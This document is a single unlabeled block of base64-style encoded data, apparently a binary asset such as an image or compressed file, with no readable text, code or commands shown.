bvQDDICAIMQP/ByIDVAdoRmabdkW191WBtgWNzUa2BnMwUTCOJVHORFXAq0HprmMpmmae7THqCXIIKgMd6WAhlDAhgCALqia3tVM31EAKwSezuADJ4QAPtj/BwVSIM+8kAsxneGpSOM5Hg7p0A5NXrFxSfPB3kqYVISJm+cpxLWt0Rde2wSU4UCwYSDRHvMFA/RVVUK02wTMHoTxhPPpIfNFn0K44R12hB/uSVOpIfPR4UU0khpWkR1emxsuCQ2c24gtVSSi200YohQQQYxJCo31AFLwQY813J7Qwh702BoQQPi5VVm0jgbgmPkJBF3h2OzMil6x38jlBTCYHMoxj19QQGC0HP45RgZBgsw4i2T8FcqZmQDCmg/yEhRkD2rEWQIiATAQXgOOD/k01G6ESD8YQCjIQRPIgQp4EHftwGxlHQRwnRpkgKIt2teBk2+RXQtuwsMgUMSw/wcdxGAN1uANyt3cWVcK7JzHWFAQYper6cLO/V3g4YZCiQ83AoeIjJZCndetlVd7UdR7CVvTXBQX7skVXdvlBaJGBMMeaoRJiaREqGHzNR+hRCL3+QPtNV8wlMFKnlVTNF+EVc5N9iEZFZVGoCRM4mTbfORKdspKfMAEpJ7e9OEEAB+i7CRLvqQgraQTaGKMzRhYZYAjLJwGiOJUfIAx9JgGgJ/4jZ8WJACRMdxI9Fg6qB8t4o7u9BXvBNYxAgOvRBC+6EEQnMI8GA+rJZd3xd+v5NwyCoAACqDHzAMXnEE1HGBrTCMwoAMoTCY+UOa5+Ay6iAg+RMIFGkE2HMh7JP8B/nygOqqBOkLACJago/FWCq5gcJ0HPdrjPcKgxOwje+Qgbt5ge4hAJ/[base64]/lBEDyLmJ2Qzp0ZhwDDYtoD9ghdAkYmnYFC4HECJxxd0m3jQ7H/[base64]/1B0Lqwn+o3T5ZyA/43/8pI5khJgUA/[base64]/yVlREmADJjz53BM4YLMX0Wnf3d31kjwRJsOyzdQYWAFTQsylCBF0gsxU6sxbaBbnGpl4Jpa8ojmVaapakH9Q7COVEvCwgDC0QpB7Wpy8CpBOEuBQBABmmX+V5XQNKHh/Qp+8YQaY3Wz+hsiOgGjCiqz/os0T4qR0xFFNAkVvwXVlTCTHhnAK9hSQXwU6RYVhTwp+7JGNBAMwxf1D7FqP5v7AXw18aUU2AFOGAwtGEFq05ABF8E007FryJwDoCOBd9AMBQwAjNS5WTFBBRDEdRwEaRDOjxCVoBqi60eAk9DBvwtEWjiUGBlBiiC4Ur/qD88AB8oLodeqMRhKLVenOHygUSoguK6Ja2wH4mWq68EAY3W6M2Z6+giJKu5R3xYSI3aaLzmnJkN4GDEGTXGhgT96xLasdElXe/2bmmtUD8QA5SajMmQgBtQbCYcb8WqgfJirDfB48ZybMN8LMiCbPZWcvByEMl+0MXEKe7qBzHE3D91wvnW3cypb505IUSm8tBIIdCs10NG53Ta70ZalP4KbdHeBNVcRRkEXxzEjqj8slNoWIcNc4f58i+LylmAMC8/JQ0sc/Algy/TgFM6c1o9BQ24ZwI7cxysRatqszcfSjU/BTjkwAYjhNNa801cBQ1MbhxYMw28MzzHM7By/0rc8MEGd9gGX0UpFEE+H7M/[base64]/SP382aIf2P6uwaJe2aYtKGfjCaa82aGNBMrM2aPfzC19FERDAPkTDVViFqBSBLSwBKhQBbP9yDmABFpACFijBN+hDD7x2cMN2EZTCIyjoAkx39ckYUXibLGR3w5GiBmR3d8sCODBu40arFK+iFlCDd3v0XGW3LKSfiMJl7oySGPvKD4BxfX/XGONLBQFACqyryVqIY8EfzuHcG/uitCDB7/Tiv9rxOoRPVaPLDLkyC2n1BfwZChDyV6vBIYs1xaKm13nBaoaTCpIdATHMAcU1JWtv8NI1i18ye8RHY4TvZNLas/yATiuWJLgazTCjrTkhY0dgizSn0vHpYsdQO0z/[base64]/+CZ3yIzznMf4SiB0WWMEAix9F770eJFDZIRH9s/wRjsM/yrPGM2h/qyS4wieZGchLPdT1JVa2ZUt0DBtF0MxgAGchzY4gEEiUDltg4M+WEMPiLm/m3Zd1VURSLlpD0MABAC//ztAq9XEnzY4gPk+RPwxh/yei3M6YMEMnEAhBADo+Ds4FAMXILc+zIAScAHDn3YRxI017MLGB0AhFEIBFII1PEIHo/ye+3ufh0M4LEAhTPcCCK6MxVhRZHpHS8UBYL13n8M3gAAIfINXlPRJs84U5wB7L8IVLzpcdGvmynf8lZKuLAbJacjNAUZP/[base64]/wYOBcXd/IuSBNDzBEhh0D8zBCcxAOki//IO//Nd/KdiCNEiDLZRC9ANEEYEDBaZTYi1AoRPf0hUjSLBYKSSlHD60eLFYMS4E9s050SOHwEpFij1xWGkNSpVrSJYqAm5kMVszadacuQQMlhknCjgrZO0RTHClEpEi0IPQszk9CJBKlEda1HpSqUqb+mTJxh4BnPno6gP/bIE5+rBkLHUWbVq1a9milQmmSzFz4cLtkbAALyEnTgg1IiQlAx9Zskp88HcYsT9ni0oQdnzu0R0Qk+/cIVAZUGbNgLQkAIRFS+gSjUs8SOzvgWNqLQy0cO0aVWzZQWjTBgbsCQA9QX74CeI7xW3dmPRgwsQqBCsBnS40FwEJjp/gAKhTxyQAgADt2wUQ205BDzBMFJCH4AQKVJ8+7drFc/8ePgz58+nL70csyYVsKEiogIBBDTUyyUTAAA3MAAII2mgjnyPy4YCDSCKMpAlmLGTmjQzf2MSKDj0UpkMQQfTQChRMLPFEHVhgwYYLJEkBAApCMA+9GfsIAQZQjIOn/zrqsNNOxhDS62O+fmAwcr54YIinj/[base64]/[base64]/TEYk7mCfhmnx562Gf/hhn06eEEIgL4aAYC4oQTzuelfYaIj/SpXh9rUlV1jn1+nZOU+JlvPv764XeegOq/IYD5+uW3cyeFcAYtFLI8+L0Jf/uTk/8Y2MDmbasHzygALZwBrkPhb4HkQhecFohAAnwQhCF83gx6kCpaWKIBBLTG/j6IvUJEQRXH84n5ZvANG96whjasIfrURy13IaYBx/tWD7onp/kdEYlJRKJMbHGIUijhefuY1spKsIcFFGIBfeFLFhvhBClIrDSIeQAfwDiaR1zmG3f4BgNAkEbNcGxjbNyYx6ghMR6chhZgXMbLYBaz2tjGFnoQJABok4JC2mY8wPjCFUDGthXU4ApJ/[base64]/jiGRltVPl8sYc9lOGjHqVBNAha0jyVtFDDIOg+rHGCE3ikB9EYhiKGMVObDiMae/AFI56RDEZcVKY1pSlNcdqDPVS0pjVF6f9SC7UPlp6AKz6Q4famJ1Ma0IAPinjENB4BGUXgaaJ5il5LrWGNRSjiqsO4agQLUQAfWOIwXqFqSwPg1h/[base64]/[base64]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[base64]/0JRVDc1wMbWU5dzSqw5bUtVhLcgibXOB3xBFg53TG5gD4AYWx+3nHV4TB4yAtwxnj9gnutZnj9ARzG0nNeTiLfYPve5h1+4iWsYoJsLr4yVXRNjWpNYWnMhWbF4TMqxcb/VGZ6BivlJFV44WWVBnfnJWBVBCjKh9PKh9Ho2A6IhEhRBZFbvEzJgGGYXpuX4NHgApv9ACfK4dxU2SBc2YoHUBgxgYSPp3QYzFTDADYwakY8AejmgYwkRZLlPMBcxaUTAEXWhk1SWv9pPaIiO6MQXwDyxleJBOEPgFkZgBdxGZ3mWFUXOlR8EQlAuAe+XGfRXf6Gpf/nXRN4gGwyBF//UgxcuoDVfMzYXOMWGkRcg83S6lhh+QLGtY5rp450iO0mqkWx7DDiTTum6WW2/OZybbJwHQxakOIgHep1Bu7QGg4uTWF0HYw+iYA9A250Lt5xloYdnu6P9AQlZWx4QQx5WO7T56YcZGrRfWBaabDAad7i1ELRT+wAGQwNAG3TFsbkHIxdawU4zYBXyoRZIWqSTDQRy62PugAEcwRtqGgcqgDtrmhpCI4/1eKg9wd2MBr4HmQ6E2gaKGm4wIEEQeWP10mOz75H5zfu+b6q/NEwdDkjcb6v7i3NYAWYrMz6GrD7Ug6ypwFC94BNMGQJaAWjr5m7wpgD31Ppk0X6FmZb/9XcFNORE7tpDLuAXfiEFJEESWADBsqEBLydzknmZtZZHoDkQopkYJvhrWFBUPbg+rOQ31ck4oxGzNdsEvxmcO7t4fOAZoNsIxyQCbjtVS+u5hwG2pdy5npu2neG1UbvJIkDM+UAwBuO2IwC6+/EmHyAAQDsX1Jmji2dA81zP95zPB3TNQXu2KPS48xbQC+DPqXVMyny4IzcH11wDosG6p00roY2ktXL1fAsQvAEbarp28bymsYG9ryAB3DuoFxaof9oG6MCPf5oK8htu9htjMdwLBtFK2Qa9qjeSFxH8qLoTUuCqu3eruZrozGM9vhqdZHZJzCl2SBEvx8sLdHZn/9cab/KBQfYGQiLkFP2SGfItf99g3yjnrv3XxpNJcnRgBQqHagfhFyXBO4JERnghaBKbEhk7mqM5dYTkOCVbbLOZbLfxdTwYhLt5AjgbzE/DBwohF6xccWmYFniAnh8+niMe4ic+Anzhz09bFiIAo/uc4/P8yhUXtDVU0TXeWQEd0G+bnE0+5GNrMPjg4xHjzsdE5dtR4uP5z1V+tgdDtBHjBga9bgG9EAD9Q1U+nyOUn3gAuiG99YRLjpJLEVYhGtroEWAaAWaX5PHIA6p+dpUgLnvX60l9j+EbkI3mCr6gBkwhv9Xg1SGAv/cy27OPBEYAEG6d+VREqrMXTK8mk/+FXZxWjJMnE8LflFP7gAKIQbzyMkoJ0JR/9mcRJE9DHJisz0/tN+5paa7r2q4HdXGEAQXuoAmUoUMQDH9vfBAgQRJ0Qec657ApgMc96cdfn7EdOz3so5qFjJVmZ3bI1gSbvMmdHLKZ8xsHfuAL3njADNCrwKAPIwIkUuITHuefX+UbQxbOIRa+HM+hH/o7eg+kX+SlP7ZPw81xvs1xXvqrX+ETI+ZPQ+UZ/TBuXuXJaDBst1obA7lhW/p3/jB63uSj+5wBIpe/gQQH0pKFEOGwVhkybFjFgAEIELVqZYj2CIHGPwj+eLhRkCAtD39KIqBWQ4sWHQmuuHwJk84VA0n/[base64]/gRwAWUyc+uDtB6Mf9Ol74zmPB8N5H+vYne/dS1169O/ky5ufsAV9+vQh27t/D7+gpQJ8SsiyX2JRyA8lSnyI8N9/vgAYwYACEmhggQTuYZ8s3izSYATxTUjh/0APNFjCM84wiJCE7/mC330igvQefyKGaF8uKO4RkiwkhlRCgr7Q4h6CC4roDUL+fWhfhRWeuIiID/B4oixDureHke/[base64]/9yITgnXrnQVYdXd51uhx151D0nnnnyghfdehOgh56P+sbXwDP9/dtfFVUsMnB9Jewb3w3/5hLLfTEijPADDpdwTiEb/usLfKPccEMcB8TB8QE+aHwAxyHfMPGJAAP8YkEHQ+yPwvepaN8B71VxH8zu4VcCzSW0XBDOKNLonor6uXehw/dlkglD+wzjTZcaTa1RBTa7d0CXHJ0UZpg6kNlSmWauOZMNdHxhAwlu2OlC26a4oEZQQhX1SSp/AvrZoIRWdaxWNnzRVSedNEpMcGWpFSlb61jKrl2datquXt9ZxwsxnSSRzQgkcOCFrIp93lhikM1q62WR7MAUCcyo/hn/aKBBBcgKUlWV2rF9D8LsBYYYossvFIDSByjBkbWWb9jCI8AvwqUQCPPeJicAJuPC+y556lqXF3aRPxeduePNCz5e96Z3770668xgf3soKCAPAJ8fksL9Mfmvh/DD58zKJfBxcX/23x8f/T3gBiUjYByq0B+gDeRlEJMfxf51tfZA6Gcle88kCvgeWpTsXwbrWQYBNkAFWuhfRAuJPErWQT54QGpUa2EFjoS1rWkEGwnomhbE9LWxvUQmabIBHK6QiqBAwwX3cIE47ASNuM3NDUfgk5/+hLrNUOEOspsK7bBig0R5pRPzEEvhHhUp3rhlO+241KYgl6nIbS87fQBV/ycugALQmOoIbRCKYxojlMhsIB97rBUHGIAr1Y2AGa4DjVOYIaio1KZYtsPKIJKAOxGI4AKQuAUxxhW8FBjiFgCggPE8GRzipGCUzWteuAIBAEysxTvTkc650JW97Ohljd/z3ivD5y4YkK985gOgvhCYwPY4kIH3c6DPSrCHkxFQmQVsJjOfScBj/[base64]/+GVnCvr60BAVIIIukxngV0ZfA5AT3ASJLBV4BHAOmhZguw1s/ChBcAEcs9/bS0MGqHtPiMgwoJUAAG2DQM1VgCIGgQXTCoJ0w5fYoCZXMGHK2goBCT6NnHIIKI8qSgTm2i3PqEuUIqc3RX9xpX/LZrUUZCKVKUs1VKYnvFx2pNpd0JQU0MkYalNUIoX8lFHyNhRVnvsI1IYwBTRvKE0pXnDFAfpFEUKy1gseBbucifJB0tCqwIwxCC+oAvj8aIsv2ieJAIhiRCDeJTMU04qKdWH8KyVLzLVTl22Y55zxZWuMYaBXcs32Qk1wH2SbU9/rJlNcZagtDnWpjXTh4MPFNnHK/vfQCLQH80SRLQ+cqA1+TrPH1M5ZgF7D5R//Igr46CE/PIlMHHgCo2ssAI8OMAoKJS1qdH2EbILbphQUFwyHdQlMmEuTyCAgVaYwhQykO7bBl3dJRrlE17IaOr0ZkWrfFSL0UpBWJRzuJSG/[base64]/4gPUGq4Pp64wBorZe9790D/H2bs96wf/K+qaEP0FeIB7lFWPJx8Ax56GsUEfCAyUuOjbgnErgrEG5HU2KmJCzDBgb4AhkwIIM6SVS6O9/5236u6E8c4VZFH78V+XYFWsEsXSECneAHjYJpfMcbURf/D1L3Up/WXnlxLlj3C8RAVTpwak2QavnQRBvAU/[base64]/HDo+wA7YmKImkSHbWUVeQQ8v1Jl/gBrOwE6aAczxXf4VGXUpkUUfQaH2iUXlDGh2V/xrgBTgFWFIIuBvY4had5mnBiCntsj1YJxYiYAODsAKaA3acQ1QgOFQiuBSfIRUNJgnU1gc0BWIi0AKQIAzfKAxWMIM1KAm3EAi/sHW+1nRkgTzIAwA/IAlfwBVCWITCZoSSEASoFD1rgQ/c00rVA3ne4R25NIVVCG40Bh1aeC9ayIUE4QOFsIYiNHq6B1sFcQNoGBLFt4Z8EAEd6ZEfCZIhKZIj+ZHCxwdwWHufRZIrKZLCt4aJuHvugYc+opFqyIc2iTV1WCN0OIgUcoYTdz41mQs3AInwoQoPMHLswA7fhw3fsAMgsBm2BhXjV2fnF4oz8QU7gAZv4zaEpnP09/+VPmddRPEJQ6cCAHZUkEY7h4IoA+gVcOAH47V3icNpwghqniZqkScpYnELWsECzNAZKpBqlxGNl3EZghlFaYcCDSYAaRU8wAMKqGAALRAIgUAOWIWZWEV4gLd15biO0dODvwCP8khJX0CPRug8qAQPvJFi1QaQ1lMdA0mQ/xgemPcdE6CFCtmQAyEPhdCIfzCUFTeTvYcDqlB6M3mRa/gH9nZ6qOeczwmd0Yl6dBgLKFkCciiGxid826md3bmG1BCRpWdwOpOcfThP5pmGf7iTPKme56mTMFOeOBALBVCUITEKSOkBSvl9JecNaPmUgdIUStVd5WeLLhEnmnAMXzn/aDunCeLQoDoHXTzhinuSXdOIawpGFUnnN7lYgHEpFnt3FmxhKcHIXmnEKZxCHsFDAQAAeBfQYHE0AvWVan1imIZpVFJUGxfAC7wAD32AD/AQCHqwoy0QBEsACMwjCZAACYZQhEUYYrowVtG2HO4IACnQCZDQVacphEboB8CQhL5BLt9WbfIieZSnYmLqhOGmkJXAppWwm/7QAAWAkvb2ESGBiLznDwdwAMaZkSKkCgfwk2tIiNlEhycwp9g5huypqIu6hgSwhsFZEDFZepzFk3xIWO9BcFVgT+3xAALjAS5pegKzqfbJqKXKqHtAn3B6nxEwiWHgDu6wlGFQibTV/[base64]/MKi+VLL25g1zAIfLiZ0HwJIsyQMviwPY8AgzEGYlC5wgKakhgYcPIJJvZpEui5E38wd4ijBj6LIlgQOJmJ10Kp1b65zLif8NHlABYVsBK6Sf7hAGS6mU3eAB3oBRDGCrAOafqbMDVDC3AgpVNQBEs+ACO3dEqtigmgC4NicOrSg3FoVRtpo6VGmLfSOAubhJHkpeE/[base64]/bucfNr/[base64]/JB/I7v4L8vTDjwIIchiHpHov4kXgqyCdQCLFgtekLP4fclNZwAoEsyJt8tAWBvyGhtCHJtKO1yfKLpwFcyD4SAfJLDfI7qgWxviXB/8CfJb8I0A3dMMEUvLb7kCobsAEY/Aluaze3Sszsmjq5ardUUIqrKF1GVGjH2gj0B1GoGBQuTBRCJ4uJGxWxE2lX4TdLx3QIqBvmhQ+Uy60v9Tjygg/wVVO3YGEs4HYZ+HWog5aAcsxPIRU6IAxhzAt9wAuKpy3b4gl3kACeAAKbAMYfFq8+qByrCZplQQx+IAKmOY+SRLx+kI+Kx5r+aG1VaJt0rFZi+h17PC99DLIh6wwkURIiubKTdcjym8gg6R7c18jvIcgBIKfyS8lBKb/YYA0BUAgqHbV6StQty3ufDDGWTMhQm8oVssolsb0lccqIrL6CjMsT7AGx0AOC1v8KruLLv1yWqVA3bjsYZW3MqEO3VDDDpEIFqSADwwqW02WsMtAIbx2WYlm4MDx0HvwUtZihbNm4BMh0YZGtm/bDU4fYocYXNBVft+CiOoACBrY69aWBxqyrhEQaprHPShoIVXzFWMwLqKAHCeAICUAHH1aZyKMbhkMBvnvGwDtJpmnRhGdS+mgtc2x53UbSeMzRIf1KmMvHH7sGJ92QDeADRIvUBfEATb0vL80Rs3w+glwAtCDJK11uh5wLAeAMQCDI93vUOtOzJUENUW2/7lEB5X0/Ty2/OOABGSTICADdMQTVWs0DPXACTnBE4qAGraAYifHVZanBGzzMttrBlr3/XXQLf6oo16sIuCqsc0aEJ9aFXXbDAYkpKHcraSAVXruzi05XFpRSRsMIxNxKpsKTPJvEdfD8dqSyGUyxA/[base64]/ty2GdXQNO1mZd4OzqBqv44Hu7tzrXCMNa1/V3f39muI1W4UXHq908aVsh/0m6OEofahaGLeJB3FLgEzyYUDiBp7Cf+3Y5pavD3jp6IxWbsAnpAAnkgOOejcVCLuRQAAjTzgWoEARUqnhH3oN+AISxLkn2KKVbxRasxLy0KdIIiaa2lC5CrKZsugZbTtwNKQ9XktwE8dTvAd/qVBJYQ+/0HtMfaeY17R707gw+0LMd8eaG3BEeMTI+QO/efb8Q8wD0jg0zsL0dgafn/ef91O9/gMDw4U/xzXocwd6NoOiNHs2QnglqsBi9XOnAfOkELvMDPsyokwomzMwKPqx2XeqFNmhxA3RMVKEWrmCFcovUKtgl1XTEsNpnUZdwYaLdml6wGXnhyvS/sDsuCv/P8Uwqwp6rhSRgwCI7m2AFyKCkzJ7jPBoIPM4LmNAC8BCZy4AKG6aPmLCarY2C3G4Isx0tH0YcmdZ45q7b547utanu2QHc8pKQXN7lXf7l/kDnV1IjGmHThw7LlD/yV4INV2L5IVEBVfD5n+8eNxD6oJ+IN3AlHlDwsXAlCZ/UHOERuAD5sI8AEN8etb8vE0/7j2ANWoMAGX/n57PK9P7KXvYHna9boB/6FSBCB3Al53DyKC8O4nAPLN8Yh1HpYG3pMc/9A27zb+PpPefppV7qw3poFIVHbqB/MfxoNPzXLBCAjfuWBiiXuxECcCF1UV+55pGNABGCmC4BukSIuMD/QgcKFCuoUBkRkcSIiRGZjXhI5Q2VFW9QbNokLB0kcuTg8QLFCx68QCtP8sIHow8rVrwwwdMDjwIvChQEAPiRAo4hSSKGSpKE6gcAAQJ4hQjRpx+Mqf2qUr1qNStVGF29fvU6lavWqle7xmsHVu1aGGsqrXEb199cunXt3sWb124UBH0R4I2A4E/evndpCcZ7wC+CR38EV9AbWXLdGx4cI4jlTFWsvn8iTAaduLMHH/74+sWL4ADePxUqVHENG+8D2JcvIzhhue9qvBUc/xYcHPhw4cUXI/g8OUJrwp0787Z74LKHRgsWoEHTqJE47pnUfM8AYcOGIxs+nT+fSv16//[base64]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[base64]/xMb88HL8BETVKyi/12x7+shfwUTqCURAGcRCoKyWsYh+tgh+4+hBw67EIQ5H//[base64]/G+pLtDDOik8eukhAwYARGQUvue7JFI7Sm1QPQv/HK/qHqedkHE9HkIRjyliKk1ESGRXMuYoQGFPsAHTMREk9HEYPNECxu7oxkItwqSuEKgDLECCExFuFsxDP/JQA1Eu7vTkp3wJlzMGDPpRaaArMgqmhnkLBeEN8o6RmE8MmT8ExtEJ6qIMg1YAw3YxruQRs3LCx5whyG8xrx4gCG0wrDsuCbERyYMgwCQB7ogR7J8uN5DR7y0i+WzFlWgRzTCCyxqnDYkOIAjQ9XxAHYgPQ/